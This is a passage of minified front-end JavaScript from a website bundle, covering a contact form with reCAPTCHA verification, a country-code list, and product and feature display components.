"+J(i.$t("labels.contact.attachment.buttonLabel")),1)]),_:1},8,["for"])):(S(),U("p",nJ,J(i.$t("labels.contact.attachment.maxReached")),1))])}}}),oJ=Se(rJ,[["__scopeId","data-v-244b0a2a"]]),aJ=[{code:"AF",en:"Afghanistan"},{code:"AL",en:"Albania"},{code:"DZ",en:"Algeria"},{code:"AO",en:"Angola"},{code:"AR",en:"Argentina"},{code:"AM",en:"Armenia"},{code:"AU",en:"Australia"},{code:"AT",en:"Austria"},{code:"AZ",en:"Azerbaijan"},{code:"BH",en:"Bahrain"},{code:"BD",en:"Bangladesh"},{code:"BY",en:"Belarus"},{code:"BE",en:"Belgium"},{code:"BZ",en:"Belize"},{code:"BJ",en:"Benin"},{code:"BT",en:"Bhutan"},{code:"BO",en:"Bolivia"},{code:"BA",en:"Bosnia and Herzegovina"},{code:"BW",en:"Botswana"},{code:"BR",en:"Brazil"},{code:"VG",en:"British Virgin Islands"},{code:"BN",en:"Brunei"},{code:"BG",en:"Bulgaria"},{code:"BF",en:"Burkina-faso"},{code:"BI",en:"Burundi"},{code:"KH",en:"Cambodia"},{code:"CM",en:"Cameroon"},{code:"CA",en:"Canada"},{code:"CV",en:"Cape Verde"},{code:"KY",en:"Cayman Islands"},{code:"CF",en:"Central African Republic"},{code:"TD",en:"Chad"},{code:"CL",en:"Chile"},{code:"CN",en:"China"},{code:"CO",en:"Colombia"},{code:"KM",en:"Comoros"},{code:"CG",en:"Congo - Brazzaville"},{code:"CD",en:"Congo - Kinshasa"},{code:"CR",en:"Costa Rica"},{code:"HR",en:"Croatia"},{code:"CY",en:"Cyprus"},{code:"CZ",en:"Czech Republic"},{code:"DK",en:"Denmark"},{code:"DJ",en:"Djibouti"},{code:"DO",en:"Dominican Republic"},{code:"EC",en:"Ecuador"},{code:"EG",en:"Egypt"},{code:"SV",en:"EI Salvador"},{code:"GQ",en:"Equatorial Guinea"},{code:"ER",en:"Eritrea"},{code:"EE",en:"Estonia"},{code:"ET",en:"Ethiopia"},{code:"FJ",en:"Fiji"},{code:"FI",en:"Finland"},{code:"FR",en:"France"},{code:"GA",en:"Gabon"},{code:"GM",en:"Gambia"},{code:"GE",en:"Georgia"},{code:"DE",en:"Germany"},{code:"GH",en:"Ghana"},{code:"GR",en:"Greece"},{code:"GL",en:"Greenland"},{code:"GT",en:"Guatemala"},{code:"GN",en:"Guinea"},{code:"GY",en:"Guyana"},{code:"HT",en:"Haiti"},{code:"HN",en:"Honduras"},{code:"HK",en:"Hongkong SAR China"},{code:"HU",en:"Hungary"},{code:"IS",en:"Iceland"},{code:"IN",en:"India"},{code:"ID",en:"Indonesia"},{code:"IR",en:"Iran"},{code:"IQ",en:"Iraq"},{code:"IE",en:"Ireland"},{code:"IM",en:"Isle of Man"},{code:"IL",en:"Israel"},{code:"IT",en:"Italy"},{code:"CI",en:"Ivory Coast"},{code:"JM",en:"Jamaica"},{code:"JP",en:"Japan"},{code:"JO",en:"Jordan"},{code:"KZ",en:"Kazakstan"},{code:"KE",en:"Kenya"},{code:"KR",en:"Korea"},{code:"KW",en:"Kuwait"},{code:"KG",en:"Kyrgyzstan"},{code:"LA",en:"Laos"},{code:"LV",en:"Latvia"},{code:"LB",en:"Lebanon"},{code:"LS",en:"Lesotho"},{code:"LR",en:"Liberia"},{code:"LY",en:"Libya"},{code:"LT",en:"Lithuania"},{code:"LU",en:"Luxembourg"},{code:"MO",en:"Macao SAR China"},{code:"MK",en:"Macedonia"},{code:"MG",en:"Madagascar"},{code:"MW",en:"Malawi"},{code:"MY",en:"Malaysia"},{code:"MV",en:"Maldives"},{code:"ML",en:"Mali"},{code:"MT",en:"Malta"},{code:"MR",en:"Mauritania"},{code:"MU",en:"Mauritius"},{code:"MX",en:"Mexico"},{code:"MD",en:"Moldova"},{code:"MC",en:"Monaco"},{code:"MN",en:"Mongolia"},{code:"ME",en:"Montenegro"},{code:"MA",en:"Morocco"},{code:"MZ",en:"Mozambique"},{code:"MM",en:"Myanmar(Burma)"},{code:"NA",en:"Namibia"},{code:"NP",en:"Nepal"},{code:"NL",en:"Netherlands"},{code:"NZ",en:"New Zealand"},{code:"NI",en:"Nicaragua"},{code:"NE",en:"Niger"},{code:"NG",en:"Nigeria"},{code:"KP",en:"North Korea"},{code:"NO",en:"Norway"},{code:"OM",en:"Oman"},{code:"PK",en:"Pakistan"},{code:"PA",en:"Panama"},{code:"PY",en:"Paraguay"},{code:"PE",en:"Peru"},{code:"PH",en:"Philippines"},{code:"PL",en:"Poland"},{code:"PT",en:"Portugal"},{code:"PR",en:"Puerto Rico"},{code:"QA",en:"Qatar"},{code:"RE",en:"Reunion"},{code:"RO",en:"Romania"},{code:"RU",en:"Russia"},{code:"RW",en:"Rwanda"},{code:"SM",en:"San Marino"},{code:"SA",en:"Saudi Arabia"},{code:"SN",en:"Senegal"},{code:"RS",en:"Serbia"},{code:"SL",en:"Sierra Leone"},{code:"SG",en:"Singapore"},{code:"SK",en:"Slovakia"},{code:"SI",en:"Slovenia"},{code:"SO",en:"Somalia"},{code:"ZA",en:"South Africa"},{code:"ES",en:"Spain"},{code:"LK",en:"Sri Lanka"},{code:"SD",en:"Sudan"},{code:"SR",en:"Suriname"},{code:"SZ",en:"Swaziland"},{code:"SE",en:"Sweden"},{code:"CH",en:"Switzerland"},{code:"SY",en:"Syria"},{code:"TW",en:"Taiwan"},{code:"TJ",en:"Tajikstan"},{code:"TZ",en:"Tanzania"},{code:"TH",en:"Thailand"},{code:"TG",en:"Togo"},{code:"TO",en:"Tonga"},{code:"TT",en:"Trinidad and Tobago"},{code:"TN",en:"Tunisia"},{code:"TR",en:"Turkey"},{code:"TM",en:"Turkmenistan"},{code:"VI",en:"U.S. Virgin Islands"},{code:"UG",en:"Uganda"},{code:"UA",en:"Ukraine"},{code:"AE",en:"United Arab Emirates"},{code:"GB",en:"United Kingdom"},{code:"US",en:"USA"},{code:"UY",en:"Uruguay"},{code:"UZ",en:"Uzbekistan"},{code:"VA",en:"Vatican City"},{code:"VE",en:"Venezuela"},{code:"VN",en:"Vietnam"},{code:"YE",en:"Yemen"},{code:"YU",en:"Yugoslavia"},{code:"ZR",en:"Zaire"},{code:"ZM",en:"Zambia"},{code:"ZW",en:"Zimbabwe"}],sJ=()=>{const{RECAPTCHA_SITEKEY:e}=vn().public,{$getSpecificUserConsent:t}=be(),n=or(),r=xd(),o=N(()=>t((r==null?void 0:r.recaptcha)||"").value),a=N(()=>n.services.reCaptcha===Sr.LOADED&&e&&o.value),s=()=>new Promise((l,c)=>{a.value?window.grecaptcha.ready(()=>window.grecaptcha.execute(e,{action:"submit"}).then(u=>{l(u)}).catch(u=>{c(Error("Failed to verify",{cause:"VERIFICATION_FAILED"}))})):c(Error("ReCaptcha not loaded or sitekey not available!",{cause:"NOT_READY"}))}),i=()=>{n.services.reCaptcha===Sr.NOT_LOADED&&e&&o.value&&(n.services.reCaptcha=Sr.IS_LOADING,sm({script:[{key:"__RE_CAPTCHA",src:`https://www.google.com/recaptcha/api.js?render=${e}`,async:!0,onload:()=>{n.services.reCaptcha=Sr.LOADED}}]}))};return Xe(()=>{i()}),ke(()=>o.value,l=>{l&&i()}),{verifyUserInteraction:s,isReCaptchaAllowed:o}},iJ={class:"radio-field-group"},lJ=Y({__name:"RadioFieldGroup",props:{size:{default:"responsive"},name:{},description:{},descriptionInvalid:{}},setup(e){const t=e,n=tt(ud,void 0),r=N(()=>n==null?void 0:n.errors.value[t.name]),o=N(()=>n==null?void 0:n.isFieldValid(t.name)),a=N(()=>n==null?void 0:n.isFieldDirty(t.name)),s=N(()=>n==null?void 0:n.isFieldTouched(t.name)),i=N(()=>a.value||s.value?!o.value:!1),l=N(()=>i.value&&t.descriptionInvalid?t.descriptionInvalid:r.value?r.value:t.description);return(c,u)=>(S(),k(xl,{description:w(l),invalid:w(i),size:c.size,role:"radiogroup"},{default:P(()=>[H("div",iJ,[ge(c.$slots,"default",{filedName:c.name},void 0,!0)])]),_:3},8,["description","invalid","size"]))}}),cJ=Se(lJ,[["__scopeId","data-v-61a504e2"]]),uJ=["id","value","checked","disabled","required","readonly","name","aria-invalid"],dJ=["aria-checked","data-state","aria-labelledby"],fJ={key:0},pJ=Y({inheritAttrs:!1,__name:"Radio",props:Cs({id:{},invalid:{type:Boolean},disabled:{type:Boolean},readonly:{type:Boolean},required:{type:Boolean},name:{},size:{default:"responsive"},onAccent:{type:Boolean},center:{type:Boolean},areaLabel:{},value:{type:[String,Number,Array,null,Boolean],default:!0},class:{},style:{}},{modelValue:{type:[String,Number,Array,null,Boolean]},modelModifiers:{}}),emits:["update:modelValue"],setup(e){const t=e,n=Gu(e,"modelValue"),r=qi();return(o,a)=>{const s=kt;return S(),U("label",{class:Pe([t.class,w(Mt)("form-radio",[o.invalid?"invalid":"",o.disabled?"disabled":"",o.onAccent?"on-accent":"",o.center?"center":"",o.size])]),style:Kt(t.style)},[Wh(H("input",Ye({id:o.id,"onUpdate:modelValue":a[0]||(a[0]=i=>n.value=i),class:"form-radio__input",type:"radio",value:o.value,checked:n.value===o.value,disabled:o.disabled||("readonly"in o?o.readonly:w(pn)),required:o.required,readonly:"readonly"in o?o.readonly:w(pn),name:o.name},o.$attrs,{"aria-invalid":o.invalid}),null,16,uJ),[[AO,n.value]]),H("span",{class:"form-radio__indicator","aria-checked":n.value===o.value,"data-state":n.value===o.value?"checked":"unchecked","aria-labelledby":`label-${w(r)}`,role:"radio"},[o.disabled?(S(),k(s,{key:0,name:"close-thick",class:"form-radio__icon form-radio__icon--disabled","aria-hidden":"true"})):(S(),k(s,{key:1,name:"check-thick",class:"form-radio__icon form-radio__icon--checked","aria-hidden":"true"}))],8,dJ),I(Te,{id:`label-${w(r)}`,type:"b3",class:"form-radio__label-text"},{default:P(()=>[ge(o.$slots,"default",{},void 0,!0),o.$slots.default&&o.required?(S(),U("span",fJ,J(` (${o.$t("labels.general.cta.required")})`),1)):G("",!0)]),_:3},8,["id"])],6)}}}),hJ=Se(pJ,[["__scopeId","data-v-1766239e"]]),qf=Y({inheritAttrs:!1,__name:"RadioField",props:{size:{default:"responsive"},readonly:{type:Boolean},checked:{type:Boolean},modelValue:{type:[String,Number,Array,null,Boolean]},value:{type:[String,Number,Array,null,Boolean],default:!0},name:{},id:{},label:{},disabled:{type:Boolean},required:{type:Boolean},description:{},descriptionInvalid:{},rules:{},validateOn:{}},setup(e){const t=e,{fieldId:n,fieldName:r,fieldIsInvalid:o,fieldValue:a,onFieldChange:s,onFieldBlur:i,fieldChecked:l}=Nl(Lt(t),"radio");return(c,u)=>(S(),k(hJ,Ye({id:w(n),class:"form-field-radio",value:w(a),invalid:w(o),checked:w(l),disabled:c.disabled,required:c.required,readonly:"readonly"in c?c.readonly:w(pn),name:w(r)},c.$attrs,{onChange:w(s),onBlur:w(i)}),{default:P(()=>[ge(c.$slots,"default")]),_:3},16,["id","value","invalid","checked","disabled","required","readonly","name","onChange","onBlur"]))}}),mJ={key:0,class:"spinner"},gJ={class:"row"},vJ={key:0,id:"error-container",class:"col-12"},bJ={class:"error descriptions-light-16 error-color"},yJ={class:"row"},_J={class:"col-12 col-l-6"},wJ={class:"col-12 col-l-6 form-elements"},TJ={class:"row"},SJ={class:"col-12 col-l-6 attachments"},EJ={class:"row details"},CJ={class:"col-12"},PJ={class:"col-12 col-l-6 form-elements"},AJ={class:"postal-city"},OJ={class:"col-12 col-l-6 form-elements"},kJ={class:"row"},IJ={class:"col-12 col-l-6"},MJ=["innerHTML"],DJ={class:"col-12 buttons"},$J={key:1},u_=8,RJ=Y({__name:"ContactFormModule",setup(e){const{setFieldValue:t}=QT(),{$formattedLocale:n,$country:r,$isMobile:o}=be(),{sendContactForm:a}=EQ(),{t:s}=Fn(),i=z(""),l=z(null),c=z(!1),u=z(null),d=()=>window.location.reload(),{verifyUserInteraction:f,isReCaptchaAllowed:h}=sJ(),p=({errors:g})=>{i.value=s("labels.general.messages.inputErrorText"),u.value=setTimeout(()=>{var y;const v=Object.keys(g);if(v.length>0){const b=document.querySelector(`[name="${v[0]}"]`);if(b){b.focus();const _=b.getBoundingClientRect().top;window.scrollTo({top:window.scrollY+_-350,behavior:"smooth"})}else(y=document.getElementById("error-container"))==null||y.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}},0)},m=async g=>{var b;c.value=!0,i.value="";let v;try{v=await f()}catch{p({errors:{captcha:""}});return}const y=Object.fromEntries(Object.entries(g).filter(([_,T])=>!/^attachment\d+$/.test(_)||!!T));try{await a({...y,captcha:v}),lr((b=l.value)==null?void 0:b.successUrl)}catch{window.scrollTo({top:0,behavior:"smooth"}),i.value=s("labels.general.messages.generalAPIError")}finally{c.value=!1}};return Xe(async()=>{try{if(l.value=await $fetch(`/api/contactform?locale=${n}`),l.value){const g=l.value.issueOne||s("labels.contact.defaultTopic");t("topic",g)}}catch(g){throw yo({...g,fatal:!0})}}),mn(()=>{u.value&&clearTimeout(u.value)}),(g,v)=>l.value?w(h)?(S(),k(w(Wx),{key:1,class:"contact-form-module container",onSubmit:m,onInvalidSubmit:p},{default:P(()=>{var y,b,_,T,C,E,A,O,R,x,D,L;return[H("section",gJ,[i.value?(S(),U("div",vJ,[H("p",bJ,J(i.value),1)])):G("",!0)]),H("section",yJ,[H("div",_J,[I(Te,{as:"h3",type:"h4",class:"module-headline"},{default:P(()=>[re(J(g.$t("labels.contact.chooseTopic")),1)]),_:1}),I(cJ,{class:"topics",name:"topic"},{default:P(({filedName:j})=>{var W,V,K;return[I(qf,{name:j,value:((W=l.value)==null?void 0:W.issueOne)||g.$t("labels.contact.defaultTopic")},{default:P(()=>{var ae;return[re(J(((ae=l.value)==null?void 0:ae.issueOne)||g.$t("labels.contact.defaultTopic")),1)]}),_:2},1032,["name","value"]),(V=l.value)!=null&&V.issueTwo?(S(),k(qf,{key:0,value:l.value.issueTwo,name:j},{default:P(()=>[re(J(l.value.issueTwo),1)]),_:2},1032,["value","name"])):G("",!0),(K=l.value)!=null&&K.issueThree?(S(),k(qf,{key:1,value:l.value.issueThree,name:j},{default:P(()=>[re(J(l.value.issueThree),1)]),_:2},1032,["value","name"])):G("",!0)]}),_:1})]),H("div",wJ,[I(AQ,{id:"contact-text",name:"issue",label:g.$t("labels.contact.textLabel"),rows:w(o)?5:7,required:""},null,8,["label","rows"]),I(Vn,{name:"articleNumber",label:g.$t("labels.contact.productNumber")},null,8,["label"])])]),H("section",TJ,[H("div",SJ,[I(Te,{as:"h3",type:"h6"},{default:P(()=>[re(J(g.$t("labels.contact.attachment.title")),1)]),_:1}),I(Te,{as:"p",type:"b3",class:"description"},{default:P(()=>[re(J(g.$t("labels.contact.attachment.description",{maxSize:u_})),1)]),_:1}),I(oJ,{"max-files":3,"max-size":u_})])]),H("section",EJ,[H("div",CJ,[I(Te,{as:"h3",type:"h4",class:"module-headline"},{default:P(()=>[re(J(g.$t("labels.contact.contactDetailsTitle")),1)]),_:1}),I(Te,{as:"p",type:"b3",class:"description"},{default:P(()=>[re(J(g.$t("labels.contact.contactDetailsDescription")),1)]),_:1})]),H("div",PJ,[I($h,{name:"salutation",label:g.$t("labels.contact.salutation"),required:(y=l.value)==null?void 0:y.requiredFields.includes("salutation")},{default:P(()=>[I(ls,{value:w(Su).FEMALE},{default:P(()=>[re(J(g.$t("labels.account.information.female")),1)]),_:1},8,["value"]),I(ls,{value:w(Su).MALE},{default:P(()=>[re(J(g.$t("labels.account.information.male")),1)]),_:1},8,["value"])]),_:1},8,["label","required"]),I($h,{name:"title",label:g.$t("labels.contact.title"),required:(b=l.value)==null?void 0:b.requiredFields.includes("title")},{default:P(()=>[I(ls,{value:" "},{default:P(()=>v[1]||(v[1]=[re(" - ")])),_:1}),I(ls,{value:"dr"},{default:P(()=>[re(J(g.$t("labels.contact.phd")),1)]),_:1}),I(ls,{value:"prof"},{default:P(()=>[re(J(g.$t("labels.contact.professor")),1)]),_:1})]),_:1},8,["label","required"]),I(Vn,{name:"firstName",label:g.$t("labels.account.information.firstName"),required:(_=l.value)==null?void 0:_.requiredFields.includes("firstname"),autocomplete:"given-name"},null,8,["label","required"]),I(Vn,{name:"lastName",label:g.$t("labels.account.information.lastName"),required:(T=l.value)==null?void 0:T.requiredFields.includes("lastname"),autocomplete:"family-name"},null,8,["label","required"]),I(Vn,{name:"street",label:g.$t("labels.account.information.street"),required:(C=l.value)==null?void 0:C.requiredFields.includes("salutation"),autocomplete:"street-address"},null,8,["label","required"]),I(Vn,{class:"contact-input",name:"addressAddition",label:g.$t("labels.account.information.additionalInfo"),required:(E=l.value)==null?void 0:E.requiredFields.includes("additional_street"),autocomplete:"address-line2"},null,8,["label","required"]),H("div",AJ,[I(Vn,{name:"postalCode",label:g.$t("labels.account.information.postalCode"),required:(A=l.value)==null?void 0:A.requiredFields.includes("zip"),autocomplete:"postal-code"},null,8,["label","required"]),I(Vn,{name:"city",label:g.$t("labels.account.information.city"),required:(O=l.value)==null?void 0:O.requiredFields.includes("city"),autocomplete:"address-level2"},null,8,["label","required"])]),I(HQ,{countries:w(aJ),"input-value":w(r).isocode},null,8,["countries","input-value"])]),H("div",OJ,[I(Vn,{name:"company",label:g.$t("labels.account.information.company"),required:(R=l.value)==null?void 0:R.requiredFields.includes("company"),autocomplete:"organization"},null,8,["label","required"]),I(Vn,{name:"department",label:g.$t("labels.contact.department"),required:(x=l.value)==null?void 0:x.requiredFields.includes("division")},null,8,["label","required"]),I(Vn,{name:"phone",label:g.$t("labels.account.information.phoneNumber"),required:(D=l.value)==null?void 0:D.requiredFields.includes("phone"),autocomplete:"tel"},null,8,["label","required"]),I(Vn,{name:"fax",label:g.$t("labels.account.information.fax"),required:(L=l.value)==null?void 0:L.requiredFields.includes("fax")},null,8,["label","required"]),I(Vn,{class:"contact-input",name:"email",label:g.$t("labels.login.email"),required:"",rules:[w(Yn).EMAIL],autocomplete:"email"},null,8,["label","rules"])])]),H("section",kJ,[H("div",IJ,[I(RQ,{name:"privacy-consent",value:"accept","font-weight":"regular",required:""},{default:P(()=>[H("p",{innerHTML:g.$t("labels.contact.privacyConsentHTML")},null,8,MJ)]),_:1})]),H("div",DJ,[I(Fe,{variant:"outline",onClick:v[0]||(v[0]=()=>d())},{default:P(()=>[re(J(g.$t("labels.general.cta.reset")),1)]),_:1}),I(Fe,{disabled:c.value,type:"submit"},{default:P(()=>[c.value?(S(),k(w(Hs),{key:0,size:"small"})):(S(),U("span",$J,J(g.$t("labels.general.cta.send")),1))]),_:1},8,["disabled"])])])]}),_:1})):(S(),k(WQ,{key:2})):(S(),U("div",mJ,[I(w(Hs),{size:"large"})]))}}),LJ={class:"contact-form-success container"},xJ={class:"row"},NJ={class:"col-12 offset-l-1 col-l-10"},BJ=Y({__name:"ContactFormSuccessModule",setup(e){const{$country:t}=be();return(n,r)=>(S(),U("section",LJ,[H("div",xJ,[H("div",NJ,[I(Te,{as:"h1",type:"h1","has-margin":!0},{default:P(()=>[re(J(n.$t("labels.contact.success.title",{countryName:w(t).label})),1)]),_:1}),I(Te,{as:"h3",type:"h3","has-margin":!0},{default:P(()=>[re(J(n.$t("labels.contact.success.subTitle")),1)]),_:1}),I(Te,{as:"p",type:"b1"},{default:P(()=>[re(J(n.$t("labels.contact.success.text")),1)]),_:1})])])]))}}),FJ={class:"list-item-wrapper"},HJ={class:"image-wrapper"},VJ={class:"image"},GJ={class:"image-title"},UJ={class:"description-wrapper"},jJ=Y({__name:"RecommendedProductsItem",props:{product:{}},setup(e){const t=e,{$rootPath:n}=be(),r=z(n+t.product.link||"");return(o,a)=>{const s=Xt;return S(),U("div",FJ,[I(s,{to:r.value,class:"list-item"},{default:P(()=>{var i;return[H("div",HJ,[H("div",VJ,[(i=o.product.image)!=null&&i.src?(S(),k(Ot,{key:0,identifier:o.product.image.identifier,class:"img",data:o.product.image.src,alt:o.product.imageAlt??""},null,8,["identifier","data","alt"])):G("",!0)]),H("div",GJ,[o.product.headline?(S(),k(Te,{key:0,as:"h3",type:"h3","data-preview-id":"#st_headline",class:"product-name"},{default:P(()=>[re(J(o.product.headline),1)]),_:1})):G("",!0),o.product.subline?(S(),k(Te,{key:1,as:"p",type:"b2","data-preview-id":"#st_subline",class:"subtitle"},{default:P(()=>[re(J(o.product.subline),1)]),_:1})):G("",!0)])]),H("div",UJ,[o.product.headline?(S(),k(Te,{key:0,as:"h3",type:"h3","data-preview-id":"#st_headline",class:"product-name","has-margin":!0},{default:P(()=>[re(J(o.product.headline),1)]),_:1})):G("",!0),o.product.headline?(S(),k(Te,{key:1,as:"p",type:"b2","data-preview-id":"#st_subline",class:"subtitle"},{default:P(()=>[re(J(o.product.subline),1)]),_:1})):G("",!0),o.product.text?(S(),k(qt,{key:2,class:"description",html:o.product.text},null,8,["html"])):G("",!0)])]}),_:1},8,["to"])])}}}),WJ=Se(jJ,[["__scopeId","data-v-15b9d1c0"]]),zJ=["data-preview-id"],qJ={class:"row"},KJ={class:"col-12"},XJ={class:"col-12 offset-m-1 col-m-10 offset-xl-2 col-xl-9 offset-xxl-1 col-xxl-8","data-preview-id":"#st_product_list"},YJ=Y({__name:"RecommendedProductsModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>(S(),U("div",{class:"container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",qJ,[H("div",KJ,[n.moduleData.headline?(S(),k(Te,{key:0,as:"h2",type:"h3","data-preview-id":"#st_headline",class:"headline"},{default:P(()=>[re(J(n.moduleData.headline),1)]),_:1})):G("",!0)]),H("div",XJ,[(S(!0),U(Me,null,et(n.moduleData.products,(o,a)=>(S(),k(WJ,{key:o.identifier,product:o,"data-preview-id":`#${a}`},null,8,["product","data-preview-id"]))),128))])])],8,zJ))}}),ZJ=Se(YJ,[["__scopeId","data-v-f1f0fe98"]]),QJ=["data-preview-id"],JJ={class:"feature-module__wrapper"},eee={class:"feature-module__main"},tee={class:"feature-module__buttons"},nee={class:"feature-module__variant"},ree={key:0,class:"feature-module__grid"},oee=["src","alt"],aee=Y({__name:"FeatureSection",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>{var a,s,i,l,c,u,d,f;const o=Xt;return n.moduleData?(S(),U("section",{key:0,class:"feature-module","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",JJ,[H("div",eee,[I(Te,{type:"h2","has-margin":""},{default:P(()=>[re(J(n.moduleData.title),1)]),_:1}),n.moduleData.text?(S(),k(qt,{key:0,html:n.moduleData.text},null,8,["html"])):G("",!0),H("div",tee,[(a=n.moduleData.button)!=null&&a.link&&n.moduleData.button.text?(S(),k(Fe,{key:0,"as-child":"",variant:"fill","data-preview-id":"#st_button",color:"black"},{default:P(()=>[I(o,{href:n.moduleData.button.link},{default:P(()=>[re(J(n.moduleData.button.text),1)]),_:1},8,["href"])]),_:1})):G("",!0),(s=n.moduleData.secondButton)!=null&&s.link&&n.moduleData.secondButton.text?(S(),k(Fe,{key:1,"as-child":"",variant:"outline",color:"black","data-preview-id":"#st_second_button"},{default:P(()=>[I(o,{href:n.moduleData.secondButton.link},{default:P(()=>[re(J(n.moduleData.secondButton.text),1)]),_:1},8,["href"])]),_:1})):G("",!0)])]),H("div",nee,[(i=n.moduleData.features)!=null&&i.length?(S(),U("div",ree,[(S(!0),U(Me,null,et(n.moduleData.features,(h,p)=>(S(),U("div",{key:p,class:"feature-module__grid-item"},[I(Te,{type:"h3","has-margin":""},{default:P(()=>[re(J(h.title),1)]),_:2},1024),h.text?(S(),k(qt,{key:0,html:h.text,class:"feature-module__grid-text"},null,8,["html"])):G("",!0)]))),128))])):(l=n.moduleData.image)!=null&&l.src?(S(),U("img",{key:1,class:"feature-module__image",src:(u=(c=n.moduleData)==null?void 0:c.image)==null?void 0:u.src,alt:(f=(d=n.moduleData)==null?void 0:d.image)==null?void 0:f.alt},null,8,oee)):G("",!0)])])],8,QJ)):G("",!0)}}}),see=Se(aee,[["__scopeId","data-v-abb7483e"]]),iee=["data-preview-id"],lee={class:"fold-out__container"},cee={class:"fold-out__text"},uee={class:"fold-out__content"},dee=Y({__name:"FoldOut",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>n.moduleData?(S(),U("section",{key:0,class:"fold-out","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",lee,[I(Te,{as:"h2",type:"h2",class:"fold-out__headline","has-margin":""},{default:P(()=>[re(J(n.moduleData.headline),1)]),_:1}),H("div",cee,[n.moduleData.text?(S(),k(qt,{key:0,html:n.moduleData.text},null,8,["html"])):G("",!0)]),H("div",uee,[n.moduleData.foldOutText?(S(),k(nP,{key:0,"label-id":`expandable-content-${n.moduleData.identifier}`},{content:P(()=>[I(qt,{html:n.moduleData.foldOutText},null,8,["html"])]),_:1},8,["label-id"])):G("",!0)])])],8,iee)):G("",!0)}}),fee=Se(dee,[["__scopeId","data-v-d742fc16"]]),pee=["data-preview-id"],hee={class:"numbered-list__container"},mee={class:"numbered-list__content"},gee={class:"numbered-list__grid"},vee={class:"numbered-list__grid-item"},bee={class:"numbered-list__grid-item"},yee={class:"numbered-list__buttons"},_ee={class:"numbered-list__stepper"},wee={key:1,class:"numbered-list__grid numbered-list__grid--single"},Tee=Y({__name:"NumberedList",props:{moduleData:{}},setup(e){const{$isMobile:t,$formattedLocaleTPP:n}=be(),r=(o,a)=>{const s=[];return o.image&&s.push({identifier:o.image.identifier,data:o.image.src,alt:o.imageAlt??"",resolutions:o.image.resolutions,loading:a!==0?"lazy":"eager"}),o.secondImage&&s.push({identifier:o.secondImage.identifier,data:o.secondImage.src,alt:o.secondImageAlt??"",resolutions:o.secondImage.resolutions,loading:a!==0?"lazy":"eager"}),s};return(o,a)=>{const s=Xt;return o.moduleData?(S(),U("section",{key:0,class:"numbered-list","data-preview-id":`${o.moduleData.identifier}.${w(n)}`},[H("ol",hee,[(S(!0),U(Me,null,et(o.moduleData.items,(i,l)=>{var c,u;return S(),U("li",{key:l,class:"numbered-list__item"},[a[0]||(a[0]=H("div",{class:"numbered-list__counter"},null,-1)),H("article",mee,[H("div",gee,[H("div",vee,[I(Te,{type:"h2"},{default:P(()=>[re(J(i.headline),1)]),_:2},1024)]),H("div",bee,[i.text?(S(),k(qt,{key:0,html:i.text},null,8,["html"])):G("",!0),H("div",yee,[(c=i.button)!=null&&c.link&&i.button.text?(S(),k(Fe,{key:0,"as-child":"",variant:"fill","data-preview-id":"#st_button",color:"black"},{default:P(()=>[I(s,{href:i.button.link},{default:P(()=>[re(J(i.button.text),1)]),_:2},1032,["href"])]),_:2},1024)):G("",!0),(u=i.secondButton)!=null&&u.link&&i.secondButton.text?(S(),k(Fe,{key:1,"as-child":"",variant:"outline",color:"black","data-preview-id":"#st_second_button"},{default:P(()=>[I(s,{href:i.secondButton.link},{default:P(()=>[re(J(i.secondButton.text),1)]),_:2},1032,["href"])]),_:2},1024)):G("",!0)])])]),w(t)?(S(),U(Me,{key:0},[i.image&&i.secondImage?(S(),k(oi,{key:0,"stepper-after-slides":"",preview:"",class:"numbered-list__carousel"},{stepper:P(({next:d,prev:f,currentIndex:h,total:p})=>[H("div",_ee,[I(Vs,{"current-index":h,total:p,next:d,prev:f},null,8,["current-index","total","next","prev"])])]),default:P(()=>[(S(!0),U(Me,null,et(r(i,l),d=>(S(),k(ai,{key:d.identifier,class:"numbered-list__slide"},{default:P(()=>[d.data?(S(),k(Ot,{key:0,class:"numbered-list__image",identifier:d.identifier,data:d.data,alt:d.alt??"",loading:"eager",resolutions:d.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0)]),_:2},1024))),128))]),_:2},1024)):i.image||i.secondImage?(S(),U("div",wee,[i.image?(S(),k(Ot,{key:0,identifier:i.image.identifier,data:i.image.src,alt:i.imageAlt??"",resolutions:i.image.resolutions,loading:l!==0?"lazy":"eager",class:"numbered-list__grid-item"},null,8,["identifier","data","alt","resolutions","loading"])):G("",!0),i.secondImage?(S(),k(Ot,{key:1,identifier:i.secondImage.identifier,data:i.secondImage.src,alt:i.secondImageAlt??"",resolutions:i.secondImage.resolutions,loading:l!==0?"lazy":"eager",class:"numbered-list__grid-item"},null,8,["identifier","data","alt","resolutions","loading"])):G("",!0)])):G("",!0)],64)):G("",!0),w(t)?G("",!0):(S(),U(Me,{key:1},[i.image||i.secondImage?(S(),U("div",{key:0,class:Pe(["numbered-list__grid",i.image&&i.secondImage?"numbered-list__grid--dual":"numbered-list__grid--single"])},[i.image?(S(),k(Ot,{key:0,identifier:i.image.identifier,data:i.image.src,alt:i.imageAlt??"",resolutions:i.image.resolutions,loading:l!==0?"lazy":"eager",class:"numbered-list__grid-item"},null,8,["identifier","data","alt","resolutions","loading"])):G("",!0),i.secondImage?(S(),k(Ot,{key:1,identifier:i.secondImage.identifier,data:i.secondImage.src,alt:i.secondImageAlt??"",resolutions:i.secondImage.resolutions,loading:l!==0?"lazy":"eager",class:"numbered-list__grid-item"},null,8,["identifier","data","alt","resolutions","loading"])):G("",!0)],2)):G("",!0)],64))])])}),128))])],8,pee)):G("",!0)}}}),See=Se(Tee,[["__scopeId","data-v-cfd585e5"]]),Eee=Y({__name:"ChoiceImage",props:{isSelected:{type:Boolean}},setup(e){return(t,n)=>(S(),k(Fe,{class:Pe(w(Mt)("choice-image",[t.isSelected?"selected":""])),variant:"plain"},{default:P(()=>[ge(t.$slots,"default",{},void 0,!0)]),_:3},8,["class"]))}}),rP=Se(Eee,[["__scopeId","data-v-fce2d1f0"]]),Cee={class:"select-simple"},Pee={class:"configurator-picker-accessoire"},Aee={class:"configurator-picker-accessoire__wrapper"},Oee=Y({__name:"SectionSelectSimple",props:{items:{},label:{}},setup(e){const 